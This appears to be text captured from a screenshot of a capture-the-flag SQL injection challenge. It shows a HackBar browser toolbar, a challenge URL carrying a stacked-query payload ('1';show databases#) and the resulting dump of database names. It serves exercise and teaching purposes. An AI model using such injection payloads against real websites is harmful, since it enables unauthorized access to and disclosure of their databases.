 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://e84d202c-5e6c-44a9-97b4-8426c43e82d9.node4.buuoj.cn:81/?inject=1%27%3Bshow+databases%23